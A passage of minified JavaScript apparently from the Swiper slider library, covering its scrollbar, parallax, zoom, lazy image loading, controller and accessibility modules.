            s[0].style.width = "", s[0].style.height = "", o = e.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight, c = e.size / (e.virtualSize + e.params.slidesOffsetBefore - (e.params.centeredSlides ? e.snapGrid[0] : 0)), l = "auto" === e.params.scrollbar.dragSize ? o * c : parseInt(e.params.scrollbar.dragSize, 10), e.isHorizontal() ? s[0].style.width = `${l}px` : s[0].style.height = `${l}px`, a[0].style.display = c >= 1 ? "none" : "", e.params.scrollbar.hide && (a[0].style.opacity = 0), e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
        }

        function v(t) { return e.isHorizontal() ? "touchstart" === t.type || "touchmove" === t.type ? t.targetTouches[0].clientX : t.clientX : "touchstart" === t.type || "touchmove" === t.type ? t.targetTouches[0].clientY : t.clientY }

        function w(t) {
            const { scrollbar: s, rtlTranslate: a } = e, { $el: i } = s;
            let r;
            r = (v(t) - i.offset()[e.isHorizontal() ? "left" : "top"] - (null !== n ? n : l / 2)) / (o - l), r = Math.max(Math.min(r, 1), 0), a && (r = 1 - r);
            const d = e.minTranslate() + (e.maxTranslate() - e.minTranslate()) * r;
            e.updateProgress(d), e.setTranslate(d), e.updateActiveIndex(), e.updateSlidesClasses()
        }

        function b(t) {
            const s = e.params.scrollbar,
                { scrollbar: a, $wrapperEl: r } = e,
                { $el: l, $dragEl: o } = a;
            u = !0, n = t.target === o[0] || t.target === o ? v(t) - t.target.getBoundingClientRect()[e.isHorizontal() ? "left" : "top"] : null, t.preventDefault(), t.stopPropagation(), r.transition(100), o.transition(100), w(t), clearTimeout(m), l.transition(0), s.hide && l.css("opacity", 1), e.params.cssMode && e.$wrapperEl.css("scroll-snap-type", "none"), i("scrollbarDragStart", t)
        }

        function x(t) {
            const { scrollbar: s, $wrapperEl: a } = e, { $el: r, $dragEl: n } = s;
            u && (t.preventDefault ? t.preventDefault() : t.returnValue = !1, w(t), a.transition(0), r.transition(0), n.transition(0), i("scrollbarDragMove", t))
        }

        function y(t) {
            const s = e.params.scrollbar,
                { scrollbar: a, $wrapperEl: r } = e,
                { $el: n } = a;
            u && (u = !1, e.params.cssMode && (e.$wrapperEl.css("scroll-snap-type", ""), r.transition("")), s.hide && (clearTimeout(m), m = p((() => { n.css("opacity", 0), n.transition(400) }), 1e3)), i("scrollbarDragEnd", t), s.snapOnRelease && e.slideToClosest())
        }

        function E(t) {
            const { scrollbar: s, touchEventsTouch: a, touchEventsDesktop: i, params: n, support: l } = e, o = s.$el[0], d = !(!l.passiveListener || !n.passiveListeners) && { passive: !1, capture: !1 }, c = !(!l.passiveListener || !n.passiveListeners) && { passive: !0, capture: !1 };
            if (!o) return;
            const p = "on" === t ? "addEventListener" : "removeEventListener";
            l.touch ? (o[p](a.start, b, d), o[p](a.move, x, d), o[p](a.end, y, c)) : (o[p](i.start, b, d), r[p](i.move, x, d), r[p](i.end, y, c))
        }

        function T() {
            const { scrollbar: t, $el: s } = e;
            e.params.scrollbar = Y(e, e.originalParams.scrollbar, e.params.scrollbar, { el: "swiper-scrollbar" });
            const a = e.params.scrollbar;
            if (!a.el) return;
            let i = d(a.el);
            e.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === s.find(a.el).length && (i = s.find(a.el));
            let r = i.find(`.${e.params.scrollbar.dragClass}`);
            0 === r.length && (r = d(`<div class="${e.params.scrollbar.dragClass}"></div>`), i.append(r)), Object.assign(t, { $el: i, el: i[0], $dragEl: r, dragEl: r[0] }), a.draggable && e.params.scrollbar.el && E("on"), i && i[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
        }

        function C() { e.params.scrollbar.el && E("off") } t({ scrollbar: { el: null, dragSize: "auto", hide: !1, draggable: !1, snapOnRelease: !0, lockClass: "swiper-scrollbar-lock", dragClass: "swiper-scrollbar-drag" } }), e.scrollbar = { el: null, dragEl: null, $el: null, $dragEl: null }, s("init", (() => { T(), g(), f() })), s("update resize observerUpdate lock unlock", (() => { g() })), s("setTranslate", (() => { f() })), s("setTransition", ((t, s) => {! function(t) { e.params.scrollbar.el && e.scrollbar.el && e.scrollbar.$dragEl.transition(t) }(s) })), s("enable disable", (() => {
            const { $el: t } = e.scrollbar;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
        })), s("destroy", (() => { C() })), Object.assign(e.scrollbar, { updateSize: g, setTranslate: f, init: T, destroy: C })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ parallax: { enabled: !1 } });
        const a = (t, s) => {
                const { rtl: a } = e, i = d(t), r = a ? -1 : 1, n = i.attr("data-swiper-parallax") || "0";
                let l = i.attr("data-swiper-parallax-x"),
                    o = i.attr("data-swiper-parallax-y");
                const c = i.attr("data-swiper-parallax-scale"),
                    p = i.attr("data-swiper-parallax-opacity");
                if (l || o ? (l = l || "0", o = o || "0") : e.isHorizontal() ? (l = n, o = "0") : (o = n, l = "0"), l = l.indexOf("%") >= 0 ? parseInt(l, 10) * s * r + "%" : l * s * r + "px", o = o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px", null != p) {
                    const e = p - (p - 1) * (1 - Math.abs(s));
                    i[0].style.opacity = e
                }
                if (null == c) i.transform(`translate3d(${l}, ${o}, 0px)`);
                else {
                    const e = c - (c - 1) * (1 - Math.abs(s));
                    i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)
                }
            },
            i = () => {
                const { $el: t, slides: s, progress: i, snapGrid: r } = e;
                t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e => { a(e, i) })), s.each(((t, s) => {
                    let n = t.progress;
                    e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(s / 2) - i * (r.length - 1)), n = Math.min(Math.max(n, -1), 1), d(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e => { a(e, n) }))
                }))
            };
        s("beforeInit", (() => { e.params.parallax.enabled && (e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0) })), s("init", (() => { e.params.parallax.enabled && i() })), s("setTranslate", (() => { e.params.parallax.enabled && i() })), s("setTransition", ((t, s) => {
            e.params.parallax.enabled && ((t = e.params.speed) => {
                const { $el: s } = e;
                s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e => {
                    const s = d(e);
                    let a = parseInt(s.attr("data-swiper-parallax-duration"), 10) || t;
                    0 === t && (a = 0), s.transition(a)
                }))
            })(s)
        }))
    }, function({ swiper: e, extendParams: t, on: s, emit: a }) {
        const i = r();
        t({ zoom: { enabled: !1, maxRatio: 3, minRatio: 1, toggle: !0, containerClass: "swiper-zoom-container", zoomedSlideClass: "swiper-slide-zoomed" } }), e.zoom = { enabled: !1 };
        let n, l, o, c = 1,
            p = !1;
        const u = { $slideEl: void 0, slideWidth: void 0, slideHeight: void 0, $imageEl: void 0, $imageWrapEl: void 0, maxRatio: 3 },
            m = { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} },
            f = { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 };
        let g = 1;

        function v(e) {
            if (e.targetTouches.length < 2) return 1;
            const t = e.targetTouches[0].pageX,
                s = e.targetTouches[0].pageY,
                a = e.targetTouches[1].pageX,
                i = e.targetTouches[1].pageY;
            return Math.sqrt((a - t) ** 2 + (i - s) ** 2)
        }

        function w(t) {
            const s = e.support,
                a = e.params.zoom;
            if (l = !1, o = !1, !s.gestures) {
                if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2) return;
                l = !0, u.scaleStart = v(t)
            }
            u.$slideEl && u.$slideEl.length || (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`), 0 === u.$slideEl.length && (u.$slideEl = e.slides.eq(e.activeIndex)), u.$imageEl = u.$slideEl.find(`.${a.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"), u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`), u.maxRatio = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio, 0 !== u.$imageWrapEl.length) ? (u.$imageEl && u.$imageEl.transition(0), p = !0) : u.$imageEl = void 0
        }

        function b(t) {
            const s = e.support,
                a = e.params.zoom,
                i = e.zoom;
            if (!s.gestures) {
                if ("touchmove" !== t.type || "touchmove" === t.type && t.targetTouches.length < 2) return;
                o = !0, u.scaleMove = v(t)
            }
            u.$imageEl && 0 !== u.$imageEl.length ? (s.gestures ? i.scale = t.scale * c : i.scale = u.scaleMove / u.scaleStart * c, i.scale > u.maxRatio && (i.scale = u.maxRatio - 1 + (i.scale - u.maxRatio + 1) ** .5), i.scale < a.minRatio && (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** .5), u.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)) : "gesturechange" === t.type && w(t)
        }

        function x(t) {
            const s = e.device,
                a = e.support,
                i = e.params.zoom,
                r = e.zoom;
            if (!a.gestures) {
                if (!l || !o) return;
                if ("touchend" !== t.type || "touchend" === t.type && t.changedTouches.length < 2 && !s.android) return;
                l = !1, o = !1
            }
            u.$imageEl && 0 !== u.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, u.maxRatio), i.minRatio), u.$imageEl.transition(e.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`), c = r.scale, p = !1, 1 === r.scale && (u.$slideEl = void 0))
        }

        function y(t) {
            const s = e.zoom;
            if (!u.$imageEl || 0 === u.$imageEl.length) return;
            if (e.allowClick = !1, !m.isTouched || !u.$slideEl) return;
            m.isMoved || (m.width = u.$imageEl[0].offsetWidth, m.height = u.$imageEl[0].offsetHeight, m.startX = h(u.$imageWrapEl[0], "x") || 0, m.startY = h(u.$imageWrapEl[0], "y") || 0, u.slideWidth = u.$slideEl[0].offsetWidth, u.slideHeight = u.$slideEl[0].offsetHeight, u.$imageWrapEl.transition(0));
            const a = m.width * s.scale,
                i = m.height * s.scale;
            if (!(a < u.slideWidth && i < u.slideHeight)) { if (m.minX = Math.min(u.slideWidth / 2 - a / 2, 0), m.maxX = -m.minX, m.minY = Math.min(u.slideHeight / 2 - i / 2, 0), m.maxY = -m.minY, m.touchesCurrent.x = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX, m.touchesCurrent.y = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY, !m.isMoved && !p) { if (e.isHorizontal() && (Math.floor(m.minX) === Math.floor(m.startX) && m.touchesCurrent.x < m.touchesStart.x || Math.floor(m.maxX) === Math.floor(m.startX) && m.touchesCurrent.x > m.touchesStart.x)) return void(m.isTouched = !1); if (!e.isHorizontal() && (Math.floor(m.minY) === Math.floor(m.startY) && m.touchesCurrent.y < m.touchesStart.y || Math.floor(m.maxY) === Math.floor(m.startY) && m.touchesCurrent.y > m.touchesStart.y)) return void(m.isTouched = !1) } t.cancelable && t.preventDefault(), t.stopPropagation(), m.isMoved = !0, m.currentX = m.touchesCurrent.x - m.touchesStart.x + m.startX, m.currentY = m.touchesCurrent.y - m.touchesStart.y + m.startY, m.currentX < m.minX && (m.currentX = m.minX + 1 - (m.minX - m.currentX + 1) ** .8), m.currentX > m.maxX && (m.currentX = m.maxX - 1 + (m.currentX - m.maxX + 1) ** .8), m.currentY < m.minY && (m.currentY = m.minY + 1 - (m.minY - m.currentY + 1) ** .8), m.currentY > m.maxY && (m.currentY = m.maxY - 1 + (m.currentY - m.maxY + 1) ** .8), f.prevPositionX || (f.prevPositionX = m.touchesCurrent.x), f.prevPositionY || (f.prevPositionY = m.touchesCurrent.y), f.prevTime || (f.prevTime = Date.now()), f.x = (m.touchesCurrent.x - f.prevPositionX) / (Date.now() - f.prevTime) / 2, f.y = (m.touchesCurrent.y - f.prevPositionY) / (Date.now() - f.prevTime) / 2, Math.abs(m.touchesCurrent.x - f.prevPositionX) < 2 && (f.x = 0), Math.abs(m.touchesCurrent.y - f.prevPositionY) < 2 && (f.y = 0), f.prevPositionX = m.touchesCurrent.x, f.prevPositionY = m.touchesCurrent.y, f.prevTime = Date.now(), u.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`) }
        }

        function E() {
            const t = e.zoom;
            u.$slideEl && e.previousIndex !== e.activeIndex && (u.$imageEl && u.$imageEl.transform("translate3d(0,0,0) scale(1)"), u.$imageWrapEl && u.$imageWrapEl.transform("translate3d(0,0,0)"), t.scale = 1, c = 1, u.$slideEl = void 0, u.$imageEl = void 0, u.$imageWrapEl = void 0)
        }

        function T(t) {
            const s = e.zoom,
                a = e.params.zoom;
            if (u.$slideEl || (t && t.target && (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`)), u.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? u.$slideEl = e.$wrapperEl.children(`.${e.params.slideActiveClass}`) : u.$slideEl = e.slides.eq(e.activeIndex)), u.$imageEl = u.$slideEl.find(`.${a.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"), u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`)), !u.$imageEl || 0 === u.$imageEl.length || !u.$imageWrapEl || 0 === u.$imageWrapEl.length) return;
            let r, n, l, o, p, h, f, g, v, w, b, x, y, E, T, C, $, S;
            e.params.cssMode && (e.wrapperEl.style.overflow = "hidden", e.wrapperEl.style.touchAction = "none"), u.$slideEl.addClass(`${a.zoomedSlideClass}`), void 0 === m.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX, n = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (r = m.touchesStart.x, n = m.touchesStart.y), s.scale = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio, c = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio, t ? ($ = u.$slideEl[0].offsetWidth, S = u.$slideEl[0].offsetHeight, l = u.$slideEl.offset().left + i.scrollX, o = u.$slideEl.offset().top + i.scrollY, p = l + $ / 2 - r, h = o + S / 2 - n, v = u.$imageEl[0].offsetWidth, w = u.$imageEl[0].offsetHeight, b = v * s.scale, x = w * s.scale, y = Math.min($ / 2 - b / 2, 0), E = Math.min(S / 2 - x / 2, 0), T = -y, C = -E, f = p * s.scale, g = h * s.scale, f < y && (f = y), f > T && (f = T), g < E && (g = E), g > C && (g = C)) : (f = 0, g = 0), u.$imageWrapEl.transition(300).transform(`translate3d(${f}px, ${g}px,0)`), u.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)
        }

        function C() {
            const t = e.zoom,
                s = e.params.zoom;
            u.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? u.$slideEl = e.$wrapperEl.children(`.${e.params.slideActiveClass}`) : u.$slideEl = e.slides.eq(e.activeIndex), u.$imageEl = u.$slideEl.find(`.${s.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"), u.$imageWrapEl = u.$imageEl.parent(`.${s.containerClass}`)), u.$imageEl && 0 !== u.$imageEl.length && u.$imageWrapEl && 0 !== u.$imageWrapEl.length && (e.params.cssMode && (e.wrapperEl.style.overflow = "", e.wrapperEl.style.touchAction = ""), t.scale = 1, c = 1, u.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), u.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), u.$slideEl.removeClass(`${s.zoomedSlideClass}`), u.$slideEl = void 0)
        }

        function $(t) {
            const s = e.zoom;
            s.scale && 1 !== s.scale ? C() : T(t)
        }

        function S() { const t = e.support; return { passiveListener: !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && { passive: !0, capture: !1 }, activeListenerWithCapture: !t.passiveListener || { passive: !1, capture: !0 } } }

        function M() { return `.${e.params.slideClass}` }

        function P(t) {
            const { passiveListener: s } = S(), a = M();
            e.$wrapperEl[t]("gesturestart", a, w, s), e.$wrapperEl[t]("gesturechange", a, b, s), e.$wrapperEl[t]("gestureend", a, x, s)
        }

        function k() { n || (n = !0, P("on")) }

        function z() { n && (n = !1, P("off")) }

        function O() {
            const t = e.zoom;
            if (t.enabled) return;
            t.enabled = !0;
            const s = e.support,
                { passiveListener: a, activeListenerWithCapture: i } = S(),
                r = M();
            s.gestures ? (e.$wrapperEl.on(e.touchEvents.start, k, a), e.$wrapperEl.on(e.touchEvents.end, z, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, w, a), e.$wrapperEl.on(e.touchEvents.move, r, b, i), e.$wrapperEl.on(e.touchEvents.end, r, x, a), e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, x, a)), e.$wrapperEl.on(e.touchEvents.move, `.${e.params.zoom.containerClass}`, y, i)
        }

        function I() {
            const t = e.zoom;
            if (!t.enabled) return;
            const s = e.support;
            t.enabled = !1;
            const { passiveListener: a, activeListenerWithCapture: i } = S(), r = M();
            s.gestures ? (e.$wrapperEl.off(e.touchEvents.start, k, a), e.$wrapperEl.off(e.touchEvents.end, z, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, w, a), e.$wrapperEl.off(e.touchEvents.move, r, b, i), e.$wrapperEl.off(e.touchEvents.end, r, x, a), e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, x, a)), e.$wrapperEl.off(e.touchEvents.move, `.${e.params.zoom.containerClass}`, y, i)
        }
        Object.defineProperty(e.zoom, "scale", {
            get: () => g,
            set(e) {
                if (g !== e) {
                    const t = u.$imageEl ? u.$imageEl[0] : void 0,
                        s = u.$slideEl ? u.$slideEl[0] : void 0;
                    a("zoomChange", e, t, s)
                }
                g = e
            }
        }), s("init", (() => { e.params.zoom.enabled && O() })), s("destroy", (() => { I() })), s("touchStart", ((t, s) => {
            e.zoom.enabled && function(t) {
                const s = e.device;
                u.$imageEl && 0 !== u.$imageEl.length && (m.isTouched || (s.android && t.cancelable && t.preventDefault(), m.isTouched = !0, m.touchesStart.x = "touchstart" === t.type ? t.targetTouches[0].pageX : t.pageX, m.touchesStart.y = "touchstart" === t.type ? t.targetTouches[0].pageY : t.pageY))
            }(s)
        })), s("touchEnd", ((t, s) => {
            e.zoom.enabled && function() {
                const t = e.zoom;
                if (!u.$imageEl || 0 === u.$imageEl.length) return;
                if (!m.isTouched || !m.isMoved) return m.isTouched = !1, void(m.isMoved = !1);
                m.isTouched = !1, m.isMoved = !1;
                let s = 300,
                    a = 300;
                const i = f.x * s,
                    r = m.currentX + i,
                    n = f.y * a,
                    l = m.currentY + n;
                0 !== f.x && (s = Math.abs((r - m.currentX) / f.x)), 0 !== f.y && (a = Math.abs((l - m.currentY) / f.y));
                const o = Math.max(s, a);
                m.currentX = r, m.currentY = l;
                const d = m.width * t.scale,
                    c = m.height * t.scale;
                m.minX = Math.min(u.slideWidth / 2 - d / 2, 0), m.maxX = -m.minX, m.minY = Math.min(u.slideHeight / 2 - c / 2, 0), m.maxY = -m.minY, m.currentX = Math.max(Math.min(m.currentX, m.maxX), m.minX), m.currentY = Math.max(Math.min(m.currentY, m.maxY), m.minY), u.$imageWrapEl.transition(o).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)
            }()
        })), s("doubleTap", ((t, s) => {!e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && $(s) })), s("transitionEnd", (() => { e.zoom.enabled && e.params.zoom.enabled && E() })), s("slideChange", (() => { e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && E() })), Object.assign(e.zoom, { enable: O, disable: I, in: T, out: C, toggle: $ })
    }, function({ swiper: e, extendParams: t, on: s, emit: a }) {
        t({ lazy: { checkInView: !1, enabled: !1, loadPrevNext: !1, loadPrevNextAmount: 1, loadOnTransitionStart: !1, scrollingElement: "", elementClass: "swiper-lazy", loadingClass: "swiper-lazy-loading", loadedClass: "swiper-lazy-loaded", preloaderClass: "swiper-lazy-preloader" } }), e.lazy = {};
        let i = !1,
            n = !1;

        function l(t, s = !0) {
            const i = e.params.lazy;
            if (void 0 === t) return;
            if (0 === e.slides.length) return;
            const r = e.virtual && e.params.virtual.enabled ? e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`) : e.slides.eq(t),
                n = r.find(`.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`);
            !r.hasClass(i.elementClass) || r.hasClass(i.loadedClass) || r.hasClass(i.loadingClass) || n.push(r[0]), 0 !== n.length && n.each((t => {
                const n = d(t);
                n.addClass(i.loadingClass);
                const o = n.attr("data-background"),
                    c = n.attr("data-src"),
                    p = n.attr("data-srcset"),
                    u = n.attr("data-sizes"),
                    h = n.parent("picture");
                e.loadImage(n[0], c || o, p, u, !1, (() => {
                    if (null != e && e && (!e || e.params) && !e.destroyed) {
                        if (o ? (n.css("background-image", `url("${o}")`), n.removeAttr("data-background")) : (p && (n.attr("srcset", p), n.removeAttr("data-srcset")), u && (n.attr("sizes", u), n.removeAttr("data-sizes")), h.length && h.children("source").each((e => {
                                const t = d(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")), t.removeAttr("data-srcset"))
                            })), c && (n.attr("src", c), n.removeAttr("data-src"))), n.addClass(i.loadedClass).removeClass(i.loadingClass), r.find(`.${i.preloaderClass}`).remove(), e.params.loop && s) { const t = r.attr("data-swiper-slide-index"); if (r.hasClass(e.params.slideDuplicateClass)) { l(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(), !1) } else { l(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(), !1) } } a("lazyImageReady", r[0], n[0]), e.params.autoHeight && e.updateAutoHeight()
                    }
                })), a("lazyImageLoad", r[0], n[0])
            }))
        }

        function o() {
            const { $wrapperEl: t, params: s, slides: a, activeIndex: i } = e, r = e.virtual && s.virtual.enabled, o = s.lazy;
            let c = s.slidesPerView;

            function p(e) { if (r) { if (t.children(`.${s.slideClass}[data-swiper-slide-index="${e}"]`).length) return !0 } else if (a[e]) return !0; return !1 }

            function u(e) { return r ? d(e).attr("data-swiper-slide-index") : d(e).index() }
            if ("auto" === c && (c = 0), n || (n = !0), e.params.watchSlidesProgress) t.children(`.${s.slideVisibleClass}`).each((e => { l(r ? d(e).attr("data-swiper-slide-index") : d(e).index()) }));
            else if (c > 1)
                for (let e = i; e < i + c; e += 1) p(e) && l(e);
            else l(i);
            if (o.loadPrevNext)
                if (c > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {
                    const e = o.loadPrevNextAmount,
                        t = c,
                        s = Math.min(i + t + Math.max(e, t), a.length),
                        r = Math.max(i - Math.max(t, e), 0);
                    for (let e = i + c; e < s; e += 1) p(e) && l(e);
                    for (let e = r; e < i; e += 1) p(e) && l(e)
                } else {
                    const e = t.children(`.${s.slideNextClass}`);
                    e.length > 0 && l(u(e));
                    const a = t.children(`.${s.slidePrevClass}`);
                    a.length > 0 && l(u(a))
                }
        }

        function c() {
            const t = r();
            if (!e || e.destroyed) return;
            const s = e.params.lazy.scrollingElement ? d(e.params.lazy.scrollingElement) : d(t),
                a = s[0] === t,
                n = a ? t.innerWidth : s[0].offsetWidth,
                l = a ? t.innerHeight : s[0].offsetHeight,
                p = e.$el.offset(),
                { rtlTranslate: u } = e;
            let h = !1;
            u && (p.left -= e.$el[0].scrollLeft);
            const m = [
                [p.left, p.top],
                [p.left + e.width, p.top],
                [p.left, p.top + e.height],
                [p.left + e.width, p.top + e.height]
            ];
            for (let e = 0; e < m.length; e += 1) {
                const t = m[e];
                if (t[0] >= 0 && t[0] <= n && t[1] >= 0 && t[1] <= l) {
                    if (0 === t[0] && 0 === t[1]) continue;
                    h = !0
                }
            }
            const f = !("touchstart" !== e.touchEvents.start || !e.support.passiveListener || !e.params.passiveListeners) && { passive: !0, capture: !1 };
            h ? (o(), s.off("scroll", c, f)) : i || (i = !0, s.on("scroll", c, f))
        }
        s("beforeInit", (() => { e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1) })), s("init", (() => { e.params.lazy.enabled && (e.params.lazy.checkInView ? c() : o()) })), s("scroll", (() => { e.params.freeMode && e.params.freeMode.enabled && !e.params.freeMode.sticky && o() })), s("scrollbarDragMove resize _freeModeNoMomentumRelease", (() => { e.params.lazy.enabled && (e.params.lazy.checkInView ? c() : o()) })), s("transitionStart", (() => { e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !n) && (e.params.lazy.checkInView ? c() : o()) })), s("transitionEnd", (() => { e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && (e.params.lazy.checkInView ? c() : o()) })), s("slideChange", (() => {
            const { lazy: t, cssMode: s, watchSlidesProgress: a, touchReleaseOnEdges: i, resistanceRatio: r } = e.params;
            t.enabled && (s || a && (i || 0 === r)) && o()
        })), Object.assign(e.lazy, { load: o, loadInSlide: l })
    }, function({ swiper: e, extendParams: t, on: s }) {
        function a(e, t) { const s = function() { let e, t, s; return (a, i) => { for (t = -1, e = a.length; e - t > 1;) s = e + t >> 1, a[s] <= i ? t = s : e = s; return e } }(); let a, i; return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e) { return e ? (i = s(this.x, e), a = i - 1, (e - this.x[a]) * (this.y[i] - this.y[a]) / (this.x[i] - this.x[a]) + this.y[a]) : 0 }, this }

        function i() { e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline) } t({ controller: { control: void 0, inverse: !1, by: "slide" } }), e.controller = { control: void 0 }, s("beforeInit", (() => { e.controller.control = e.params.controller.control })), s("update", (() => { i() })), s("resize", (() => { i() })), s("observerUpdate", (() => { i() })), s("setTranslate", ((t, s, a) => { e.controller.control && e.controller.setTranslate(s, a) })), s("setTransition", ((t, s, a) => { e.controller.control && e.controller.setTransition(s, a) })), Object.assign(e.controller, {
            setTranslate: function(t, s) {
                const i = e.controller.control;
                let r, n;
                const l = e.constructor;

                function o(t) { const s = e.rtlTranslate ? -e.translate : e.translate; "slide" === e.params.controller.by && (! function(t) { e.controller.spline || (e.controller.spline = e.params.loop ? new a(e.slidesGrid, t.slidesGrid) : new a(e.snapGrid, t.snapGrid)) }(t), n = -e.controller.spline.interpolate(-s)), n && "container" !== e.params.controller.by || (r = (t.maxTranslate() - t.minTranslate()) / (e.maxTranslate() - e.minTranslate()), n = (s - e.minTranslate()) * r + t.minTranslate()), e.params.controller.inverse && (n = t.maxTranslate() - n), t.updateProgress(n), t.setTranslate(n, e), t.updateActiveIndex(), t.updateSlidesClasses() }
                if (Array.isArray(i))
                    for (let e = 0; e < i.length; e += 1) i[e] !== s && i[e] instanceof l && o(i[e]);
                else i instanceof l && s !== i && o(i)
            },
            setTransition: function(t, s) {
                const a = e.constructor,
                    i = e.controller.control;
                let r;

                function n(s) { s.setTransition(t, e), 0 !== t && (s.transitionStart(), s.params.autoHeight && p((() => { s.updateAutoHeight() })), s.$wrapperEl.transitionEnd((() => { i && (s.params.loop && "slide" === e.params.controller.by && s.loopFix(), s.transitionEnd()) }))) }
                if (Array.isArray(i))
                    for (r = 0; r < i.length; r += 1) i[r] !== s && i[r] instanceof a && n(i[r]);
                else i instanceof a && s !== i && n(i)
            }
        })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ a11y: { enabled: !0, notificationClass: "swiper-notification", prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}", slideLabelMessage: "{{index}} / {{slidesLength}}", containerMessage: null, containerRoleDescriptionMessage: null, itemRoleDescriptionMessage: null, slideRole: "group" } });
        let a = null;

        function i(e) {
            const t = a;
            0 !== t.length && (t.html(""), t.html(e))
        }

        function r(e) { e.attr("tabIndex", "0") }

        function n(e) { e.attr("tabIndex", "-1") }

        function l(e, t) { e.attr("role", t) }

        function o(e, t) { e.attr("aria-roledescription", t) }

        function c(e, t) { e.attr("aria-label", t) }

        function p(e) { e.attr("aria-disabled", !0) }

        function u(e) { e.attr("aria-disabled", !1) }

        function h(t) {
            if (13 !== t.keyCode && 32 !== t.keyCode) return;
            const s = e.params.a11y,
                a = d(t.target);
            e.navigation && e.navigation.$nextEl && a.is(e.navigation.$nextEl) && (e.isEnd && !e.params.loop || e.slideNext(), e.isEnd ? i(s.lastSlideMessage) : i(s.nextSlideMessage)), e.navigation && e.navigation.$prevEl && a.is(e.navigation.$prevEl) && (e.isBeginning && !e.params.loop || e.slidePrev(), e.isBeginning ? i(s.firstSlideMessage) : i(s.prevSlideMessage)), e.pagination && a.is(W(e.params.pagination.bulletClass)) && a[0].click()
        }

        function m() {
            if (e.params.loop || !e.navigation) return;
            const { $nextEl: t, $prevEl: s } = e.navigation;
            s && s.length > 0 && (e.isBeginning ? (p(s), n(s)) : (u(s), r(s))), t && t.length > 0 && (e.isEnd ? (p(t), n(t)) : (u(t), r(t)))
        }

        function f() { return e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length }
        const g = (e, t, s) => {
            r(e), "BUTTON" !== e[0].tagName && (l(e, "button"), e.on("keydown", h)), c(e, s),
                function(e, t) { e.attr("aria-controls", t) }(e, t)
        };

        function v() {
            const t = e.params.a11y;
            e.$el.append(a);
            const s = e.$el;
